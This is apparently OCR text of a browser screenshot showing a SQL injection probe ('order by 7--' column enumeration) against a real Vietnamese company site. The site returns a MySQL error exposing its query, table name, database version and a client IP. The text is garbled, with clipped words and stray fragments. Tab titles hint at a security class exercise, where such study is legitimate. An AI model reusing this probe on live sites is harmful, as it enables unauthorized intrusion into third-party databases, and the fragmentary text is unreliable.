 https://www.vinahands.com/cat.php?id=1%20order%20by%207--
ed
F8
W3
Lớp học
22
Cú pháp SQLite
Sinh viên đăng nhập
infosecptit.com - /cs...
VINAHANDS
giả Môi trường
chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
viện ảnh
ình ảnh sản phẩm
hành tựu
óc Bàn Tay Việt
Mysql database error
MySQL error: Unknown column '7' in 'order clause'
MySQL error code: 1054
MySQL query error: select * from nhp_products where cid=1 order by 7-- order by id
desc
MySQL VERSION: 5.7.34-cll-lve
Date: Saturday - September.24.2022 - 11:55:05 AM
IP address: 1.55.68.162
Browser: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.84 Safari/537.36